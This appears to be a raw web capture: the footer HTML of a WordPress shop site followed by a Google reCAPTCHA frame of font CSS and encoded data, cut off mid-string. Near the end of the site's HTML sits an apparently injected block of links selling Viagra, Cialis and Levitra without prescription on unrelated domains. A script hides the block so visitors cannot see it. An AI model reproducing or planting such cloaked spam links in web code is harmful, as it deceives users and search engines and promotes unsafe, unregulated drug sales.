<script type='text/javascript' src='https://enkage.com/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=1' id='avada-fusion-slider-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lc9VEYeAAAAABQFE7aiJWn2VwXQjntxhUHRGXJr&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc9VEYeAAAAABQFE7aiJWn2VwXQjntxhUHRGXJr","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=7.2.2' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":" ","currency_format":"%v%s"};
/* ]]> */
</script>
<script type='text/javascript' src='https://enkage.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=7.2.2' id='wc-price-slider-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://enkage.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
					<script src='https://stats.wp.com/e-202552.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'137782355',post:'0',tz:'1',srv:'enkage.com',j:'1:11.6.2'} ]);
		_stq.push([ 'clickTrackerInit', '137782355', '0' ]);
	</script>		</div>
	</body>
<!--#begin#--><div id='sdvbd'>

<a href= http://www.andreacaldarelli.it/viait.html >Comprare Viagra on line</a>
<a href= http://www.kymenpaviljonki.fi/vanhatsivutkopio/viano.html >Kjøpe Viagra på nett i Norge</a>
<a href= http://trombit.net/viase.html >Köpa viagra på nätet Sverige</a>
<a href= http://www.ruskontakt.nl/vianl.html >Viagra kopen online in Nederland</a>
<a href= http://koivupirtti.fi/viadk.html >Køb Viagra Danmark</a>
<a href= http://www.konepajasurvonen.fi/api/ciase.html >Köpa Cialis på nätet utan recept Sverige</a>
<a href= http://www.kymenpaviljonki.fi/vanhatsivutkopio/viase.html >Köpa viagra på nätet utan recept Sverige</a>
<a href= http://www.telebal.es/levitra.html >Comprar levitra por internet generico barato</a>

</div>
<script type='text/javascript'>if(document.getElementById('sdvbd') != null){document.getElementById('sdvbd').style.visibility = 'hidden';document.getElementById('sdvbd').style.display = 'none';}</script>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc9VEYeAAAAABQFE7aiJWn2VwXQjntxhUHRGXJr&co=aHR0cHM6Ly9lbmthZ2UuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9st5o7weh88c
body_size: 48138
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="XmwEotd4p3fKAQtv42dvjA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="XmwEotd4p3fKAQtv42dvjA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XmwEotd4p3fKAQtv42dvjA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CvcKUUVwow5HCisK4wrZeH8O3wqJ1cjTCrH48w4nCkMOww5TDvFkKYw/CgHhBwqkDFsOCwoHCgwjDqsOMw6EhwqoMw69Tw4IewrvDt8Otw6XCrsOJF8K+w4dow6PCpi4/YcOjDsKvw5bDtMKtwqDDnMKVaMK/w5rCvydvwr1/wptgUg/DvWzDigVsSzMWw5tnE8OnPcKMw6dWAsKFMcOLagg5w67CocK6w5nDkEPDhzvDin5kw65OwpZzwrDCkSRHwp3Chh8VPcKFwrNiwr/CtcKTw7EYwpIsE8KsQETDjlRJMcKmBiMqwo/CocO/bcOZG2Ihw4ZYeMKcEcKyw7Rlw7bCuMOGXQ40w7c2wqvCohDCl8ODTMO5FRvDrcOlwophw6UCw6HDtGTDnkRUw6IHJhDDqycAFsOGwqrDsXM1w63CnsO6elwiw4/CmcOgw4vDmMOUTBJrwqsXwojCjzwhQBrDnQPCtMOHwoLCrBZYGcKdCcOEwpbDk3vCv3bCucKiBWwbw71eP3PDi8OFbsO9w7/[base64]/DnsKnw6Bbw7nDqsOgwoM2YMOKJcORwpDDqMK/wrt1W3Qew4hWw4LCuDrChAUbXTQsJGzCvMK0VcKlwqlFNcOXW8KkdyxESsOQMBU4wqZ8w5UhWcKpW8O2wpzCu3XChjcaFMKdwqPDlBM4esK4AsOSZGc0w5XDm8OFGnLDucKZw4AJTinDi8KVw6tVXcKcRhXDj2ZPwpJ8wr/[base64]/CjMKqw5g6HyTDkMOowrbCicKAw6VmwqfDpTYYDljDuj7CjGsKUFPDmSIvwqPCgy1VTcOHB1FjQMKtwr/DksOow6bDimowQsOiVsKuGMObw7YXA8K1LMKfwoDDsWrCp8OIwrocw4jCkQ8ZF3nCv8OnwrFMLk8Zw7ZUw58caMK2w7TCkX4iw4oedFLDp8K/w4R5w6vDqsKvdcKJfQRvAgB4dsO6wo/CtcKCGDhPw6YXw57DgsOHw70Dwq/Dvgghw4/CmWrCjGXCvcKJwrkmwpTCu8OlwpUlw6vDn8O3w4bDgcOvbMKvMFzDj2EDwrrCscKGwqdZwrjDosOLw58rHWfDmMO1w6U